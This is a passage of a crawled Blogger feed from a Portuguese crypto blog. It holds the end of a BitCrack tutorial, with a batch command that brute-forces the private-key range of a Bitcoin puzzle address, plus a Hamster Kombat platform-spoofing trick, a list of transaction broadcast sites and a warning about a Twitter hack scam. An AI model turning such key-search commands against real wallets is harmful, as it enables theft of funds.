marcados em verde como \"UNSOLVED\".\u003C\/p\u003E\u003Cp\u003EPor exemplo, para o desafio #71 (ainda não resolvido no momento de publicação deste tutorial), monte seu arquivo .bat da seguinte forma:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E[@echo off\u003C\/p\u003E\u003Cp\u003EcuBitCrack.exe --keyspace 400000000000000000:7fffffffffffffffff -c 1PWo3JeB9jrGwfHDNpdGK54CRas7fsVzXU --continue save\u003C\/p\u003E\u003Cp\u003Epause]\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EO argumento \"--continue save\" permitirá que você continue de onde parou caso feche o programa. Note que talvez seja mais inteligente você aleatorizar o endereço de busca em vez de percorrer cada endereço... ai entra algoritmos específicos para resolver este tipo de problema que não explicaremos aqui.\u003C\/p\u003E\u003Cp\u003EBoa sorte.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte:\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/narcelio\/status\/1918087230612226356\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/x.com\/narcelio\/status\/1918087230612226356\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/152070619153719178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/152070619153719178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2025\/05\/bitcoin-puzzle-bitcrack-tutorial.html","title":"Como usar o BitCrack com GPU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/bitcrack_teste.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-4604591967437622951"},"published":{"$t":"2024-07-16T11:58:00.012-03:00"},"updated":{"$t":"2024-08-14T16:33:50.296-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo - Games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Criptomoeda"}],"title":{"type":"text","$t":"Como jogar Hamster Kombat pelo navegador no Telegram"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZL7J6eLOS06IHSeL5nqSkj5Kh67m8kwr1mvjngzIB3WdUuVAzlvdlvftCLdMI1nPB9DSmOumte_FCIrQS_TOdbqBnwoyeMpvcrHcfHx6LK7CcOtmhdrjwAtCoft7SCiFQ751a7WW43lNnE-Z4zOZe_C_jDoo8u1BdYzZTmDweLCHUB58O4xQxxDfo1pjG\/s1177\/hamster_kombat_telegram_browser.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1177\" data-original-width=\"1108\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZL7J6eLOS06IHSeL5nqSkj5Kh67m8kwr1mvjngzIB3WdUuVAzlvdlvftCLdMI1nPB9DSmOumte_FCIrQS_TOdbqBnwoyeMpvcrHcfHx6LK7CcOtmhdrjwAtCoft7SCiFQ751a7WW43lNnE-Z4zOZe_C_jDoo8u1BdYzZTmDweLCHUB58O4xQxxDfo1pjG\/s320\/hamster_kombat_telegram_browser.png\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPara jogar Hamster Kombat pelo navegador Google Chrome ou outro é muito simples. Acesse a versão web do Telegram e faça login com sua conta.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/t.me\/tucanoairdrop\" target=\"_blank\"\u003EFique por dentro dos airdrop clicando aqui.\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003ENo bot do jogo, clique para iniciar o jogo e em seguida clique com o botão direito sobre título do jogo na janela flutuante que abrir e clique em \"Inspecionar\".\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6OJdiiatIGRRvKxp3x_dfrWajr7zAyLgkPLjcbwlz3S-xzOC1p3zDokUGZcD9gNvIAs-h9_cpNFeY0j0yrahoAV0dLPQ1tj8yTa2nrkun2yyaT9vGTfBMGYU3VTLOKNHsvIQnSiplokDAeZRZs7SOBkDLLGkzMyb2U71itSvOZ4yMBCn0B7CtwFq3BlK\/s1310\/1hm_telegram_inspecionar_elemento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"1310\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6OJdiiatIGRRvKxp3x_dfrWajr7zAyLgkPLjcbwlz3S-xzOC1p3zDokUGZcD9gNvIAs-h9_cpNFeY0j0yrahoAV0dLPQ1tj8yTa2nrkun2yyaT9vGTfBMGYU3VTLOKNHsvIQnSiplokDAeZRZs7SOBkDLLGkzMyb2U71itSvOZ4yMBCn0B7CtwFq3BlK\/w640-h356\/1hm_telegram_inspecionar_elemento.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENa janela que abrir clique na aba \"Application\" e em seguida em \"Storage\" abra \"Session storage\". Você verá a url do jogo então clique nela e altere um parâmetro da chave \"_telegram_initParams\".\u003C\/p\u003E\u003Cp\u003EAltere \"tgWebAppPlatform\":\"weba\" para \"tgWebAppPlatform\":\"android\" ou \"tgWebAppPlatform\":\"ios\".\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSoWDlsp9nlYpVx8rC5zr28CeKcAPsY1mEgo-tzAx6EUMY6sOLzVS-QOsFF3ravXs0WJf9JwCLDAGG6hBIIu9s02vENqGMMMK-voFDZ5i1wb-TpEUDo3FzUi1wVvwzc9xzLcjmdv-k7BiYEsKGyzqSnankG278T3bp7rQcHEsQwVj1UyeHgB1M9lhpugN\/s1166\/2hm_telegram_inspecionar_elemento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"796\" data-original-width=\"1166\" height=\"435\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSoWDlsp9nlYpVx8rC5zr28CeKcAPsY1mEgo-tzAx6EUMY6sOLzVS-QOsFF3ravXs0WJf9JwCLDAGG6hBIIu9s02vENqGMMMK-voFDZ5i1wb-TpEUDo3FzUi1wVvwzc9xzLcjmdv-k7BiYEsKGyzqSnankG278T3bp7rQcHEsQwVj1UyeHgB1M9lhpugN\/w640-h435\/2hm_telegram_inspecionar_elemento.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EApós alterar, na janela flutuante do game clique nos três pontinho para recarregar a página clicando em \"Reload Page\". Depois disso o jogo irá abrir normalmente.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYUF6XZSZnxqX_edre7JSOqLdkecBShsXP2U5jb84qvItBpFxagm75jv_f5oPLRX5orK-z6CTu8DexpeTYYi7WFhZn3S_U3SeKcT_1fqrAqIJi83FTB54JZVkBJxKna62Jaew9217ruh6OlthACnoF_WAYclGP-Z_ishPSiX6TnyVwEE41IKqBson5Ikxn\/s1518\/3hm_telegram_inspecionar_elemento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1518\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYUF6XZSZnxqX_edre7JSOqLdkecBShsXP2U5jb84qvItBpFxagm75jv_f5oPLRX5orK-z6CTu8DexpeTYYi7WFhZn3S_U3SeKcT_1fqrAqIJi83FTB54JZVkBJxKna62Jaew9217ruh6OlthACnoF_WAYclGP-Z_ishPSiX6TnyVwEE41IKqBson5Ikxn\/w640-h238\/3hm_telegram_inspecionar_elemento.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENão temos informações se esse procedimento pode causar banimento e não recomendamos utilização de scripts auto clickers desconhecidos que você encontra pela internet pois podem ser maliciosos comprometendo suas informações.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/4604591967437622951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/4604591967437622951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2024\/07\/como-jogar-hamster-kombat-chrome.html","title":"Como jogar Hamster Kombat pelo navegador no Telegram"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZL7J6eLOS06IHSeL5nqSkj5Kh67m8kwr1mvjngzIB3WdUuVAzlvdlvftCLdMI1nPB9DSmOumte_FCIrQS_TOdbqBnwoyeMpvcrHcfHx6LK7CcOtmhdrjwAtCoft7SCiFQ751a7WW43lNnE-Z4zOZe_C_jDoo8u1BdYzZTmDweLCHUB58O4xQxxDfo1pjG\/s72-c\/hamster_kombat_telegram_browser.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-1048569355556616124"},"published":{"$t":"2024-03-23T11:29:00.001-03:00"},"updated":{"$t":"2024-03-23T11:30:56.001-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Criptomoeda"}],"title":{"type":"text","$t":"Sites para propagar transação de Bitcoin"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg60SEc8r75zpivXaqGMiUQGqVbSV5iu5RMCMQK0lxTUb0PhfEW7EUZXGAmyitIelwUnXcOUQnPuHVkNH5UFY2TsGv3K6EH_O8v2FZyF5Jyl8GhNxRVo4NYgHgF2wiEQpLMjF8VUTO6WdxFMSmvuA0n8_Xd_CCeLYlZsxbyrPSeIIpX59AMPc9uOYpCBZ2n\/s1378\/btc-mempool.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"603\" data-original-width=\"1378\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg60SEc8r75zpivXaqGMiUQGqVbSV5iu5RMCMQK0lxTUb0PhfEW7EUZXGAmyitIelwUnXcOUQnPuHVkNH5UFY2TsGv3K6EH_O8v2FZyF5Jyl8GhNxRVo4NYgHgF2wiEQpLMjF8VUTO6WdxFMSmvuA0n8_Xd_CCeLYlZsxbyrPSeIIpX59AMPc9uOYpCBZ2n\/s320\/btc-mempool.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESe você precisa propagar sua transação de bitcoin para a rede e \u003Cu\u003Enão se importa com a privacidade\u003C\/u\u003E, pode-se utilizar os sites abaixo para acelerar na propagação para outros nodes que talvez possa acelerar a confirmação da sua transação caso tenha ajustado adequadamente a taxa de mineração.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/mempool.space\/pt\/tx\/push\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/mempool.space\/pt\/tx\/push\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/blockstream.info\/tx\/push\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/blockstream.info\/tx\/push\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/bitaps.com\/broadcast\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/bitaps.com\/broadcast\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/btc.network\/broadcast\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/btc.network\/broadcast\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/tools.btc.com\/en\/tools\/broadcast\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/tools.btc.com\/en\/tools\/broadcast\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.viabtc.com\/tools\/broadcast\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.viabtc.com\/tools\/broadcast\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/coinb.in\/#broadcast\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/coinb.in\/#broadcast\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003ENote que os sites acima necessitam da HEX da transação, caso tenha apenas a TX substitua $TX pela sua TX na seguinte URL:\u0026nbsp;https:\/\/mempool.space\/api\/tx\/\u003Cspan style=\"color: red;\"\u003E$TX\u003C\/span\u003E\/hex , o site retornará a HEX da transação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESe preferir, use as opções abaixo para realizar o procedimento de transmitir automaticamente:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/github.com\/limontec\/TXcheck\/blob\/main\/txboost.sh\" rel=\"\" target=\"_blank\"\u003Ehttps:\/\/github.com\/limontec\/TXcheck\/blob\/main\/txboost.sh\u003C\/a\u003E\u0026nbsp;(código em shellscript)\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/bitaccelerate.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/bitaccelerate.com\/\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/txbooster.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/txbooster.com\/\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003ECaso necessite acelerar uma transação, é recomendado aumentar a taxa de mineração utilizando opções como replace-by-fee (RBF) ou\u0026nbsp;child-pays-for-parent (CPFP). Se não for possível, você pode pagar pools de mineração para incluírem sua transação no próximo bloco. A viabtc.com oferece esse serviço até gratuitamente dependendo do tamanho da sua transação, saiba mais \u003Ca href=\"https:\/\/www.viabtc.com\/tools\/txaccelerator\" rel=\"nofollow\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDica:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Epara propagar em seu próprio node Umbrel uma TX, utilize o script\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/limontec\/TXcheck\/blob\/main\/umbreltxcheck.sh\" target=\"_blank\"\u003Ehttps:\/\/github.com\/limontec\/TXcheck\/blob\/main\/umbreltxcheck.sh\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/1048569355556616124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/1048569355556616124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2024\/03\/sites-para-propagar-transacao-de-bitcoin.html","title":"Sites para propagar transação de Bitcoin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg60SEc8r75zpivXaqGMiUQGqVbSV5iu5RMCMQK0lxTUb0PhfEW7EUZXGAmyitIelwUnXcOUQnPuHVkNH5UFY2TsGv3K6EH_O8v2FZyF5Jyl8GhNxRVo4NYgHgF2wiEQpLMjF8VUTO6WdxFMSmvuA0n8_Xd_CCeLYlZsxbyrPSeIIpX59AMPc9uOYpCBZ2n\/s72-c\/btc-mempool.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.limontec.com/feeds/posts/default/-/Criptomoeda?max-results=4&start-index=18&alt=json-in-script&callback=_sneeit_1
body_size: 6894
content:
// API callback
_sneeit_1({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248"},"updated":{"$t":"2026-01-19T21:01:01.344-03:00"},"category":[{"term":"Artigo - Tecnologia"},{"term":"Artigo - Games"},{"term":"Artigo - Diversos"},{"term":"#LTCode"},{"term":"root"},{"term":"Criptomoeda"},{"term":"Curiosidades - Tecnologia"},{"term":"Curiosidades - Diversos"},{"term":"WhatsApp"},{"term":"Smartphones - Reviews"},{"term":"#HK"},{"term":"Programar C"},{"term":"Pentest"},{"term":"#ann"},{"term":"Programar Shell"},{"term":"Coluna - Alternative World"},{"term":"VPN"},{"term":"Raspberry Pi"},{"term":"blueteam"},{"term":"Coluna - Tec Line"},{"term":"logica"},{"term":"Coluna - Fail"},{"term":"HN"},{"term":"Programar verilog"},{"term":"Teoria"},{"term":"IA"},{"term":"estudo"},{"term":"autor-thomaz"},{"term":"Programar POO"},{"term":"Programar Python"},{"term":"Review"},{"term":"qradar"},{"term":"Redes"},{"term":"Top Nostalgia"},{"term":"en"},{"term":"Shorty Awards"}],"title":{"type":"text","$t":"Limon Tec"},"subtitle":{"type":"html","$t":"Tutorial, bitcoin, hacking."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.limontec.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/Criptomoeda?alt=json-in-script\u0026start-index=18\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/search\/label\/Criptomoeda"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/Criptomoeda\/-\/Criptomoeda?alt=json-in-script\u0026start-index=14\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/Criptomoeda\/-\/Criptomoeda?alt=json-in-script\u0026start-index=22\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"71"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-7620294052211170667"},"published":{"$t":"2020-07-15T18:28:00.023-03:00"},"updated":{"$t":"2020-08-05T20:54:17.391-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo - Tecnologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Criptomoeda"}],"title":{"type":"text","$t":"Hack em famosos no Twitter levanta mais de 12 Bitcoin!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHkO-XtDExCtf1TH4m7_0ceCEJi4jDNz02GSPPxsebGKaljl91xRjyc31GSTrj-8KP_-XZ9hqGiDePaCCOlfOPv3h3voDWc8eQmq7WAFCwsuctH5Jqkvb0Wg_wmJtzt2k_nuPD6ZA-CvvM\/s610\/scam_elon.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHkO-XtDExCtf1TH4m7_0ceCEJi4jDNz02GSPPxsebGKaljl91xRjyc31GSTrj-8KP_-XZ9hqGiDePaCCOlfOPv3h3voDWc8eQmq7WAFCwsuctH5Jqkvb0Wg_wmJtzt2k_nuPD6ZA-CvvM\/s320\/scam_elon.png\" width=\"320\" \/\u003E\u003C\/font\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cfont face=\"verdana\"\u003EALERTA! Muitos usuários famosos do Twitter estão sendo hackeado e postando para você enviar #Bitcoin no seguinte endereço:\u003C\/font\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003E\u003Ca href=\"https:\/\/scam-alert.io\/scam\/bc1qxy2kgdygjrsqtzq2n0yrf2493p83kkfjhx0wlh\" rel=\"nofollow\" target=\"_blank\"\u003Ebc1qxy2kgdygjrsqtzq2n0yrf2493p83kkfjhx0wlh\u003C\/a\u003E\u0026nbsp;\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJá foi levantado mais de 12BTC (mais de 500 mil reais) no \u003Cb\u003Egolpe\u003C\/b\u003E!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcYGZim5Bx-t22HZVwustiq6WRTULCEUrpLSB01QxBD-7qiJJRItLqSHIuLMRVZejtJmgiDTrph-klUYfh0GZR7BIl6IYSrCT-XMGZoYRoamIXZdwLjbx6DqIL3HOf5UL0V6KyS71vxIy3\/s608\/btc_scam_address.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"608\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcYGZim5Bx-t22HZVwustiq6WRTULCEUrpLSB01QxBD-7qiJJRItLqSHIuLMRVZejtJmgiDTrph-klUYfh0GZR7BIl6IYSrCT-XMGZoYRoamIXZdwLjbx6DqIL3HOf5UL0V6KyS71vxIy3\/w640-h309\/btc_scam_address.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003E\u003Cb\u003ENão envie bitcoins\u003C\/b\u003E para o endereço citado! Entre as vítimas estão os perfis:\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EElon Musk\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003ECZ Binance\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EBinance\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EJeff Bezos\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EApple\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EMike Bloomberg\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EUber\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EBill Gates\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EGemini\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EJustin Sun\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003ECoinDesk\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003ETRON Foundation\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EKUCOIN\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EBitcoin\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EBitfinex\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003ERipple\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003ECash App\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EMrBeast\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EBarack Obama\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003EFloyd Mayweather\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003Eye\u003C\/font\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003EE muitos outros.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003ESite \"CryptoForHealth\"\u003C\/font\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;envolvido no golpe caiu. Abaixo você confere prints de alguns tweets.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\u003Cfont face=\"verdana\"\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E🔥 WATCH OUT 🔥\u003Cbr \/\u003E\u003Cbr \/\u003EMany popular \u003Ca href=\"https:\/\/twitter.com\/hashtag\/cryptocurrency?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#cryptocurrency\u003C\/a\u003E-related verified Twitter accounts got simultaneously compromised and tweeted an identical \"Crypto For Health\" \u003Ca href=\"https:\/\/twitter.com\/hashtag\/SCAM?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#SCAM\u003C\/a\u003E message.\u003Cbr \/\u003E\u003Cbr \/\u003EHacked people and organizations include Gemini, \u003Ca 